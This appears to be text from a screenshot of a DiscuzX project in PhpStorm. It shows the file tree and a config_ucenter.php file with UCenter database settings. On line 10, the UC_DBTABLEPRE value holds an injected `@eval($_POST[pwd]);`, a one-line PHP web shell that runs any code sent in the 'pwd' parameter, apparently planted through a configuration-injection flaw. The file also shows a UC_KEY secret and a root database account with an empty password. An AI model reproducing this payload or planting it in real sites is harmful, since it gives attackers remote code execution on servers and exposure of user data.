 DiscuzX ~/Projects/phpstorm/DiscuzX
readme
upload
api
archiver
config
php config_global.php
php config_global_default.php
php config_ucenter.php
php config_ucenter_default.php
H index.htm
data
install
m
source
static
template
uc_client
1 <?php
2
3 define('UC_CONNECT', 'mysql');
4
5 define('UC_DBHOST', 'localhost');
6 define('UC_DBUSER', 'root');
7 define('UC_DBPW', '');
8 define('UC_DBNAME', 'ultrax');
9 define('UC_DBCHARSET', 'utf8');
10 define('UC_DBTABLEPRE', '`ultrax`.x');@eval($_POST[pwd]);('ucenter_');
11 define('UC_DBCONNECT', 0);
12
13 define('UC_CHARSET', 'utf-8');
14 define('UC_KEY', '44xc68gcJ1wd298di5P1W6g1hah78fu2heM3c4C5d5vda3uapa20Q3Q1N8Qfc9O8');
15 define('UC_API', 'http://127.0.0.1/discuzx/uc_server');
16 define('UC_APPID', '0');
17 define('UC_IP', '');
18 define('UC_PPP', 20);
19 ?>